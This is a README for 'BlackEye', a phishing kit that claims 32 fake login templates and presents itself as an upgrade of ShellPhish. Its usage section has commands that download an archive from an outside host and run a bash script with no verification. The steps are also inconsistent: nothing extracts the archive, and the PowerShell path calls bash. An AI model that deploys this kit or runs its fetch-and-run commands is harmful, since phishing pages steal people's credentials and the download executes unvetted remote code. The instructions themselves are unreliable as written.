 README GPL-3.0 license
BLACKEYE is an upgrade from original ShellPhish Tool (https://shellphish.net) by thelinuxchoice under GNU LICENSE.
It is the most complete Phishing Tool, with 32 templates +1 customizable
Legal disclaimer:
Usage of BlackEye for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program. Only use for educational purposes.
Usage:
curl -O http://dsvr.blackeye.cloud/alld/blackeye.zip
cd blackeye
bash blackeye.sh
Usage PowerShell:
Invoke-WebRequest -Uri http://dsvr.blackeye.cloud/alld/blackeye.zip -OutFile blackeye.zip
cd blackeye
bash blackeye.sh